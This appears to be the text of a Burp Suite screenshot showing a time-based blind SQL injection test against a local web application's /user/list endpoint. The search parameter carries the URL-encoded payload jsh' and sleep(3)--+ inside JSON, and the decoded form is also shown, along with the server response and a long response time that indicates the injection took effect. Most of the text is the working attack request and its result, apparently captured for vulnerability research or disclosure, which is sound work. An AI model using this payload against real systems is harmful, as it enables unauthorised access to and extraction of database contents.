 1 ×
Send
Cancel
Target: http://192.168.50.128:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /user/list?search=
%7b%22userName%22%3a%22%22%2c%22loginName%22%3a%22jsh'%20and%20slee
p(3)--%2b%22%7d&currentPage=1&pageSize=10 HTTP/1.1
2 Host: 192.168.50.128:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: XDEBUG_SESSION=PHPSTORM;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1683284195; JSESSIONID=
A2BFC45EBD320E904BF2735CA6CA1987;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1683338612
9 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112",
"Not:A-Brand";v="99"
0 sec-ch-ua-mobile: ?0
1 sec-ch-ua-platform: "macOS"
2 sec-fetch-site: none
3 sec-fetch-mode: navigate
4 sec-fetch-user: ?1
5 sec-fetch-dest: document
6 Connection: close
7
8
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 69
4 Date: Sat, 06 May 2023 03:21:26 GMT
5 Connection: close
6
7 {"code":200,"data":{"page":{"rows":[],"total":0},"message":"成功"}}
Search...
0 matches
Inspector
Selection 126
Selected text
/user/list?search=%7b%22userNa
me%22%3a%22%22%2c%22loginName
%22%3a%22jsh'%20and%20sleep(3)-
-%2b%22%7d&currentPage=1&pageS
ize=10
Decoded from: URL encoding
/user/list?search={"userName":
"","loginName":"jsh' and sleep
(3)--+"}&currentPage=1&pageSiz
e=10
Decoded from: URL encoding
/user/list?search={"userName":
"","loginName":"jsh' and sleep
(3)-- "}&currentPage=1&pageSiz
e=10
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 4
Request Headers 15
Response Headers 4
Done
201 bytes | 18,063 millis